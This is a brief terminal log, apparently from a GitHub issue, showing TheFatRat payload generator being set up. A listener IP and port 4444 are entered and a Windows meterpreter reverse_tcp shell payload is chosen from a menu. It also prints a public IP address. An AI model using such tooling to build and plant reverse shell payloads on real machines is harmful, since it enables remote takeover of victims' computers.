 [TheFatRat]—[~]—[pwnwind]:
2
Your local IPV4 address is : fe80::203d:c8ff:fe0a:152c
Your local IPV6 address is : tun0:
Your public IP address is : 14.241.237.198
Your Hostname is : static.vnpt.vn
Set LHOST IP: 192.168.37.162
Set LPORT: 4444
Please enter the base name for output files :testing
[ 1 ] windows/shell_bind_tcp
[ 2 ] windows/shell/reverse_tcp
[ 3 ] windows/meterpreter/reverse_tcp
[ 4 ] windows/meterpreter/reverse_tcp_dns
[ 5 ] windows/meterpreter/reverse_http
[ 6 ] windows/meterpreter/reverse_https
Choose Payload :3